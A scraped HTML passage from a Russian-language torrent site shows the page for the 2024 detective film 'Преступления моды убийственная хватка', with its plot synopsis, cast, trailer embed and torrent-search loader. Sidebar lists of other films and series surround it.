            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18063-mandalorec-2020-2-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Mandalorets_2020_2_sezon_wfhu.jpg" alt="Мандалорец (2020) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18063-mandalorec-2020-2-sezon.html">Мандалорец (2020) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>843</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19992-pacany-2019-2020-vse-sezony.html"><img src="/uploads/posts/hdimagaks/skachat_film_Patsany_20192020_vse_sezony_zam.jpg" alt="Пацаны (2019-2020) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19992-pacany-2019-2020-vse-sezony.html">Пацаны (2019-2020) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 680</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23258-isjura-2024.html"><img src="/uploads/posts/2025-01/1736667863-isyura.jpg" alt="Исюра (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23258-isjura-2024.html">Исюра (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>249</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
    
</div>

                    <div class="middle_content">
                        




























						
						
						
						
                       
                        <div class="item_list">
						
                            
                            <div class="short_item_load block">
    <div class="short_item_top">
        
        <h1>Преступления моды убийственная хватка (2024)</h1>
		<div>

									 						<div class="adlook_ibv_container" style="display: flex; justify-content: center; gap: 20px; margin: auto;">
  <div id="ut-embed" class="adlook_ibv_mobpc"></div>
  <div id="ut-embed-1" class="adlook_ibv_onlypc"></div>
</div>


									<div class="PPP_SPS"><div id="mp_custom_7607"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(7607);</script></div>
									
									


		
		</div>
        <div class="short_item_top_content">
            <div class="poster mr-25">
                <img src="/uploads/posts/2024-04/3w4erty3we4yw34y.jpg" alt="Преступления моды убийственная хватка (2024) скачать торрент HD">
            </div>
            <div class="descr">
                
                <span class="min_short">загружено 141</span>
                <div class="rating_star mb-15">
                    
                    
                    
                    <div class="rate_like-dislike"><span class="ratingtypeplusminus ratingminus ignore-select"><span data-dislikes-id="21342">1</span></span><a href="#" onclick="doRate('minus', '21342'); return false;" ><i class="fal fa-thumbs-down" style="margin:0 5px;"></i></a><a href="#" onclick="doRate('plus', '21342'); return false;" ><i class="fal fa-thumbs-up" style="margin:0 5px;"></i></a><span class="ratingtypeplusminus ignore-select ratingplus"><span data-likes-id="21342">0</span></span></div>
                </div>
                
                <div class="short_item_bottom_info block">
                    <div class="reads">
                        <div><span>Жанр:</span> детектив</div>
                        <div><span>Производство:</span> Канада, США, Венгрия</div>
                        <div><span>Когда премьера:</span> 2024</div>
                        <div><span>Режиссер:</span> Фелипе Родригез</div>
                        <div><span>Актеры:</span> Брук Д'Орсей, Франсуа Легран, Даг Рэнд, Палома Кокуан, Оливье Рейналь, Anastasia Milko, Мохамед Бельхаджин, Дэвид Боулз, Мартин Бадни, Эва Мадьяр</div>
                         <div><span>Категории:</span> <a href="https://bj.hdtorfilm.top/novinki-torrent/">Новинки</a><a href="https://bj.hdtorfilm.top/filmy-torent/">фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/filmys-2024-torrent/">фильмы 2024</a><a href="https://bj.hdtorfilm.top/filmy-torent/detektivy-filmys-torrent/">Детективы фильмы</a><a href="https://bj.hdtorfilm.top/novinki-torrent/filmys-novinki-torent/">Фильмы новинки</a><a href="https://bj.hdtorfilm.top/novinki-torrent/filmys-novinki-torent/novinki-filmov-2024/">Новинки фильмов 2024</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<div style="text-align:center;"><a href="https://offergate-software-0512.com/6-13a16w-f8r-gn7q-h1sx" title="скачать" target=_blank><img src="/templates/hdtorrent/images/hdtortelecom_luck.png" alt="баннер"></a></div>
    <div class="section_title center mb-20 mt-25"><span class="line_section_title">Сюжет <span>Фильма</span></span></div>
     
    <div class="short_item_bottom block">
        <div class="texta">Модельный бизнес — сфера жёсткая и беспощадная. Модные стилисты, модельеры и длинноногие манекенщицы испытывают постоянный стресс из-за беспощадной конкуренции и внутренних конфликтов. Это хорошо известно героине фильма, «модному психологу» Лорен Эллиот. Её умение за пять минут успокаивать самых переволновавшихся «модников» высоко ценят и приглашают на особо напряжённую Неделю моды в Париже. Но даже Лорен не была готова к тому, что один из модных показов завершится загадочным убийством. И из «психолога моды» девушке приходится срочно переквалифицироваться в «модного детектива».</div>
        
        

        
        <!--tidaslo--><div class="tidaslo_mobail"><div  class="tgx-vbf" data-vbf-id="22224" data-vbf-exp="1" data-vbf-hide="0" data-vbf-loop="10"></div></div><!--tidaslo-->
        <div class="section_title center mb-20 mt-25"><span class="line_section_title">Трей<span>лер</span></span></div>
        <div class="videoWrapper"> 
		    <iframe src="https://www.youtube.com/embed/bVkPPkL3-6E" allowfullscreen="" width="560" height="349" frameborder="0"></iframe>
		</div>
		

<!--		        
        <div class="online"> 
		    
		</div>
-->
		
        
       
        <div class="section_title center mb-20 mt-25"><span class="line_section_title">Торренты Фильма <span>Преступления моды убийственная хватка (2024)</span></span></div>
					<div class="adlook_ibv_container" style="display: flex; justify-content: center; gap: 20px; margin: auto;">
  <div id="ut-embed-2" class="adlook_ibv_mobpc"></div>
  <div id="ut-embed-3" class="adlook_ibv_onlypc"></div>
</div>
<div style="text-align:center;">

<div data-tag="utorrent" class="hdvsz145"></div>


</div>
<script type="text/javascript" src="/templates/hdtorrent/search-torrents/js/search.js"></script>
<link rel="stylesheet" type="text/css" href="/templates/hdtorrent/search-torrents/css/style.css">

<div id="search_online_load" align="center"></div><div id="torrents_load"><div id="torrents_preload"><img src="/templates/hdtorrent/search-torrents/images/loading.gif" />Поиск торрент раздач, пожалуйста подождите!</div></div>
<script type="text/javascript">
$(function(){
	$.post(dle_root+'engine/modules/search-torrents/search.php',{fraza:'Преступления моды убийственная хватка',id:'21342',search_ok:'go_search'},function(data){
		$("#torrents_load").html(data);

	});
})
</script> 
    </div>

    
        
		
        <div class="fn_post_rate">
            <div class="rate_like-dislike">
                <a href="#" onclick="doRate('minus', '21342'); return false;" ><span><i class="fal fa-thumbs-down"></i> <span class="m_hide">Не нравится</span></span><span class="fn_rating_post_count"><span data-dislikes-id="21342">1</span></span></a>
                <a href="#" onclick="doRate('plus', '21342'); return false;" ><span class="fn_rating_post_count"><span data-likes-id="21342">0</span></span> <span><span class="m_hide">Нравится</span> <i class="fal fa-thumbs-up"></i></span></a>
            </div>
        </div>
		
       
</div>
<div class="delis_button"><p>Поделиться Фильмом</p><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,viber,whatsapp"></div></div>
                <div class="global_promo kreck_news">
                    <div class="section_title"><span class="green_color">Свежие</span> новинки</div>
                    <div id="promo_carousel" class="owl-carousel">
                        <!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20284-politeh-2023-1-sezon.html" title="Политех (2023) 1 сезон"><img src="/uploads/posts/2023-11/1699025622-politeh.jpg" alt="Политех (2023) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20284-politeh-2023-1-sezon.html" title="Политех (2023) 1 сезон">Политех (2023) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22234-shkatulka-djavola-3-voskreshenie-2024.html" title="Шкатулка дьявола 3 Воскрешение (2024)"><img src="/uploads/posts/2024-08/1723724846-shkatulka-dyavola-3-voskreshenie.jpg" alt="Шкатулка дьявола 3 Воскрешение (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22234-shkatulka-djavola-3-voskreshenie-2024.html" title="Шкатулка дьявола 3 Воскрешение (2024)">Шкатулка дьявола 3 Воскрешение (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20279-maksimalnaja-nagruzka-2023.html" title="Максимальная нагрузка (2023)"><img src="/uploads/posts/2023-11/1699024706-maksimalnaya-nagruzka.jpg" alt="Максимальная нагрузка (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20279-maksimalnaja-nagruzka-2023.html" title="Максимальная нагрузка (2023)">Максимальная нагрузка (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23433-kapitan-amerika-novyj-mir-2025.html" title="Капитан Америка Новый мир (2025)"><img src="/uploads/posts/2025-02/1739586829-kapitan-amerika-novyy-mir.jpg" alt="Капитан Америка Новый мир (2025)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23433-kapitan-amerika-novyj-mir-2025.html" title="Капитан Америка Новый мир (2025)">Капитан Америка Новый мир (2025)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14288-takzhe-izvestnyj-2023.html" title="Также известный (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Takzhe_izvestnyi_2023_osut.jpg" alt="Также известный (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14288-takzhe-izvestnyj-2023.html" title="Также известный (2023)">Также известный (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23099-ubijca-ponevole-2024.html" title="Убийца поневоле (2024)"><img src="/uploads/posts/2024-12/1734632796-ubiyca-ponevole.jpg" alt="Убийца поневоле (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23099-ubijca-ponevole-2024.html" title="Убийца поневоле (2024)">Убийца поневоле (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14498-bratstvo-chetyreh-l-2022.html" title="Братство четырёх Л (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Bratstvo_chetyrekh_L_2022_gjln.jpg" alt="Братство четырёх Л (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14498-bratstvo-chetyreh-l-2022.html" title="Братство четырёх Л (2022)">Братство четырёх Л (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20489-lukavyj-2023.html" title="Лукавый (2023)"><img src="/uploads/posts/2023-12/1702153793-lukavyy.jpg" alt="Лукавый (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20489-lukavyj-2023.html" title="Лукавый (2023)">Лукавый (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/10614-synovja-leta-2023.html" title="Сыновья лета (2023)"><img src="/uploads/posts/2023-10/1697696228-synovya-leta.jpg" alt="Сыновья лета (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/10614-synovja-leta-2023.html" title="Сыновья лета (2023)">Сыновья лета (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23503-nezabytye-2025-6-sezon.html" title="Незабытые (2025) 6 сезон"><img src="/uploads/posts/2025-03/1740812429-nezabytye.jpg" alt="Незабытые (2025) 6 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23503-nezabytye-2025-6-sezon.html" title="Незабытые (2025) 6 сезон">Незабытые (2025) 6 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20853-supermama-dlja-kazanovy-2023.html" title="Супермама для Казановы (2023)"><img src="/uploads/posts/2024-01/1704434009-supermama-dlya-kazanovy.jpg" alt="Супермама для Казановы (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20853-supermama-dlja-kazanovy-2023.html" title="Супермама для Казановы (2023)">Супермама для Казановы (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22460-odnoklassniki-byvshih-ne-byvaet-2024.html" title="Одноклассники Бывших не бывает (2024)"><img src="/uploads/posts/2024-09/awe4ghawegaweg.jpg" alt="Одноклассники Бывших не бывает (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22460-odnoklassniki-byvshih-ne-byvaet-2024.html" title="Одноклассники Бывших не бывает (2024)">Одноклассники Бывших не бывает (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21025-amerikanskaja-zvezda-2024.html" title="Американская звезда (2024)"><img src="/uploads/posts/2024-02/1706875133-amerikanskaya-zvezda.jpg" alt="Американская звезда (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21025-amerikanskaja-zvezda-2024.html" title="Американская звезда (2024)">Американская звезда (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21599-obitel-lzhi-2023.html" title="Обитель лжи (2023)"><img src="/uploads/posts/2024-05/1715402409-obitel-lzhi.jpg" alt="Обитель лжи (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21599-obitel-lzhi-2023.html" title="Обитель лжи (2023)">Обитель лжи (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                    </div>
                </div>

                        </div>
                    </div>

                    <div class="aside_r">
    <div class="aside right">

        <div class="aside_bl">
            <div class="aside_title">Новинки фильмы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23172-dlitelnye-svidanija-2024.html" title="Длительные свидания (2024)"><img src="/uploads/posts/2024-12/1735641604-dlitelnye-svidaniya.jpg" alt="Длительные свидания (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23172-dlitelnye-svidanija-2024.html" title="Длительные свидания (2024)">Длительные свидания (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22328-idealnyj-lzhec-2023.html" title="Идеальный лжец (2023)"><img src="/uploads/posts/2024-09/1725344526-idealnyy-lzhec.jpg" alt="Идеальный лжец (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22328-idealnyj-lzhec-2023.html" title="Идеальный лжец (2023)">Идеальный лжец (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21594-planeta-obezjan-novoe-carstvo-2024.html" title="Планета обезьян Новое царство (2024)"><img src="/uploads/posts/2024-05/1715265476-planeta-obezyan-novoe-carstvo.jpg" alt="Планета обезьян Новое царство (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21594-planeta-obezjan-novoe-carstvo-2024.html" title="Планета обезьян Новое царство (2024)">Планета обезьян Новое царство (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22633-voiny-sumerek-osada-kouluna-2024.html" title="Воины сумерек Осада Коулуна (2024)"><img src="/uploads/posts/2024-10/1728820003-voiny-sumerek-osada-kouluna.jpg" alt="Воины сумерек Осада Коулуна (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22633-voiny-sumerek-osada-kouluna-2024.html" title="Воины сумерек Осада Коулуна (2024)">Воины сумерек Осада Коулуна (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22533-dzhoker-bezumie-na-dvoih-2024.html" title="Джокер Безумие на двоих (2024)"><img src="/uploads/posts/2024-10/1727981182-dzhoker-bezumie-na-dvoih.jpg" alt="Джокер Безумие на двоих (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22533-dzhoker-bezumie-na-dvoih-2024.html" title="Джокер Безумие на двоих (2024)">Джокер Безумие на двоих (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23091-mest-zolushki-2024.html" title="Месть Золушки (2024)"><img src="/uploads/posts/2024-12/1734570444-mest-zolushki.jpg" alt="Месть Золушки (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23091-mest-zolushki-2024.html" title="Месть Золушки (2024)">Месть Золушки (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22886-gladiator-2-2024.html" title="Гладиатор 2 (2024)"><img src="/uploads/posts/2024-11/1731582345-gladiator-2.png" alt="Гладиатор 2 (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22886-gladiator-2-2024.html" title="Гладиатор 2 (2024)">Гладиатор 2 (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22184-samaja-neskuchnaja-shkola-2023.html" title="Самая нескучная школа (2023)"><img src="/uploads/posts/2024-08/1722716756-samaya-neskuchnaya-shkola.jpg" alt="Самая нескучная школа (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22184-samaja-neskuchnaja-shkola-2023.html" title="Самая нескучная школа (2023)">Самая нескучная школа (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21307-godzilla-i-kong-novaja-imperija-2024.html" title="Годзилла и Конг Новая империя (2024)"><img src="/uploads/posts/2024-04/1712013489-godzilla-i-kong-novaya-imperiya.jpg" alt="Годзилла и Конг Новая империя (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21307-godzilla-i-kong-novaja-imperija-2024.html" title="Годзилла и Конг Новая империя (2024)">Годзилла и Конг Новая империя (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22909-prikonchi-ih-vseh-2-2024.html" title="Прикончи их всех 2 (2024)"><img src="/uploads/posts/2024-11/1731855059-prikonchi-ih-vseh-2.jpg" alt="Прикончи их всех 2 (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22909-prikonchi-ih-vseh-2-2024.html" title="Прикончи их всех 2 (2024)">Прикончи их всех 2 (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22156-otpusk-ne-po-detski-2023.html" title="Отпуск не по-детски (2023)"><img src="/uploads/posts/2024-08/1722633687-otpusk-ne-po-detski.jpg" alt="Отпуск не по-детски (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22156-otpusk-ne-po-detski-2023.html" title="Отпуск не по-детски (2023)">Отпуск не по-детски (2023)</a></h4>
</div> 
                </div>
            </div>
        </div>
        <div class="aside_bl">
            <div class="aside_title">Новинки сериалы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23249-sovy-ohotjatsja-nochju-2024.html" title="Совы охотятся ночью (2024)"><img src="/uploads/posts/2025-01/1736661490-sovy-ohotyatsya-nochyu.jpg" alt="Совы охотятся ночью (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23249-sovy-ohotjatsja-nochju-2024.html" title="Совы охотятся ночью (2024)">Совы охотятся ночью (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22310-jemili-v-parizhe-2024-4-sezon.html" title="Эмили в Париже (2024) 4 сезон"><img src="/uploads/posts/2024-08/1723838133-emili-v-parizhe.jpg" alt="Эмили в Париже (2024) 4 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22310-jemili-v-parizhe-2024-4-sezon.html" title="Эмили в Париже (2024) 4 сезон">Эмили в Париже (2024) 4 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22805-zov-ada-2024-2-sezon.html" title="Зов ада (2024) 2 сезон"><img src="/uploads/posts/2024-10/1730192855-zov-ada.jpg" alt="Зов ада (2024) 2 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22805-zov-ada-2024-2-sezon.html" title="Зов ада (2024) 2 сезон">Зов ада (2024) 2 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/18373-mandalorec-2019-1-sezon.html" title="Мандалорец (2019) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Mandalorets_2019_1_sezon_ikt.jpg" alt="Мандалорец (2019) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/18373-mandalorec-2019-1-sezon.html" title="Мандалорец (2019) 1 сезон">Мандалорец (2019) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html" title="Дюна Пророчество (2024)"><img src="/uploads/posts/2024-11/1732001321-dyuna-prorochestvo.jpg" alt="Дюна Пророчество (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html" title="Дюна Пророчество (2024)">Дюна Пророчество (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22303-mandalorec-2019-2023-vse-sezony.html" title="Мандалорец (2019-2023) все сезоны"><img src="/uploads/posts/2024-08/1723836345-mandalorec.jpg" alt="Мандалорец (2019-2023) все сезоны"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22303-mandalorec-2019-2023-vse-sezony.html" title="Мандалорец (2019-2023) все сезоны">Мандалорец (2019-2023) все сезоны</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21989-sanni-2024-1-sezon.html" title="Санни (2024) 1 сезон"><img src="/uploads/posts/2024-07/wa4egtawegaweg.jpg" alt="Санни (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21989-sanni-2024-1-sezon.html" title="Санни (2024) 1 сезон">Санни (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22520-bolshoj-potencial-2024-1-sezon.html" title="Большой потенциал (2024) 1 сезон"><img src="/uploads/posts/2024-09/1727512123-bolshoy-potencial.jpg" alt="Большой потенциал (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22520-bolshoj-potencial-2024-1-sezon.html" title="Большой потенциал (2024) 1 сезон">Большой потенциал (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/18499-ted-lasso-2021-2-sezon.html" title="Тед Лассо (2021) 2 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Ted_Lasso_2021_2_sezon_egjh.jpg" alt="Тед Лассо (2021) 2 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/18499-ted-lasso-2021-2-sezon.html" title="Тед Лассо (2021) 2 сезон">Тед Лассо (2021) 2 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21494-jeho-2024-1-sezon.html" title="Эхо (2024) 1 сезон"><img src="/uploads/posts/2024-04/1714245041-eho.jpg" alt="Эхо (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21494-jeho-2024-1-sezon.html" title="Эхо (2024) 1 сезон">Эхо (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/18110-jelita-2018-1-sezon.html" title="Элита (2018) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Elita_2018_1_sezon_arp.jpg" alt="Элита (2018) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/18110-jelita-2018-1-sezon.html" title="Элита (2018) 1 сезон">Элита (2018) 1 сезон</a></h4>
</div> 
                </div>
            </div>
        </div>
        <div class="aside_bl">
            <div class="aside_title">Новинки мультфильмы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21996-golovolomka-2-2024.html" title="Головоломка 2 (2024)"><img src="/uploads/posts/2024-07/1720744341-golovolomka-2.jpg" alt="Головоломка 2 (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21996-golovolomka-2-2024.html" title="Головоломка 2 (2024)">Головоломка 2 (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11052-rajja-i-poslednij-drakon-2021.html" title="Райя и последний дракон (2021)"><img src="/uploads/posts/hdimagaks/tdglanzwoawmrdvfdurgqrenu.jpg" alt="Райя и последний дракон (2021)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11052-rajja-i-poslednij-drakon-2021.html" title="Райя и последний дракон (2021)">Райя и последний дракон (2021)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23244-polnyj-raskolbas-pischevaja-utopija-2024.html" title="Полный расколбас Пищевая утопия (2024)"><img src="/uploads/posts/2025-01/1736660268-polnyy-raskolbas-pischevaya-utopiya.jpg" alt="Полный расколбас Пищевая утопия (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23244-polnyj-raskolbas-pischevaja-utopija-2024.html" title="Полный расколбас Пищевая утопия (2024)">Полный расколбас Пищевая утопия (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21994-gadkij-ja-4-2024.html" title="Гадкий я 4 (2024)"><img src="/uploads/posts/2024-07/1720744026-gadkiy-ya-4.png" alt="Гадкий я 4 (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21994-gadkij-ja-4-2024.html" title="Гадкий я 4 (2024)">Гадкий я 4 (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11043-masha-i-medved-2021-5-sezon.html" title="Маша и Медведь (2021) 5 сезон"><img src="/uploads/posts/hdimagaks/ywqymrczngpjlhjffujdxlwsbldquyxpassjflhvdkukrlubzkduwwrdqhoikcdzxqu.jpg" alt="Маша и Медведь (2021) 5 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11043-masha-i-medved-2021-5-sezon.html" title="Маша и Медведь (2021) 5 сезон">Маша и Медведь (2021) 5 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11038-griffiny-2020-19-sezon.html" title="Гриффины (2020) 19 сезон"><img src="/uploads/posts/hdimagaks/lsalijwrpfbhabbznknoxyazgjgtjfukam.jpg" alt="Гриффины (2020) 19 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11038-griffiny-2020-19-sezon.html" title="Гриффины (2020) 19 сезон">Гриффины (2020) 19 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22428-hraniteli-chast-1-2024.html" title="Хранители Часть 1 (2024)"><img src="/uploads/posts/2024-09/1726277053-hraniteli-chast-1.jpg" alt="Хранители Часть 1 (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22428-hraniteli-chast-1-2024.html" title="Хранители Часть 1 (2024)">Хранители Часть 1 (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html" title="Терминатор Зеро (2024)"><img src="/uploads/posts/2025-01/1736662901-terminator-zero.jpg" alt="Терминатор Зеро (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html" title="Терминатор Зеро (2024)">Терминатор Зеро (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html" title="Приключения панды (2024)"><img src="/uploads/posts/2024-09/1726963597-priklyucheniya-pandy.jpg" alt="Приключения панды (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html" title="Приключения панды (2024)">Приключения панды (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
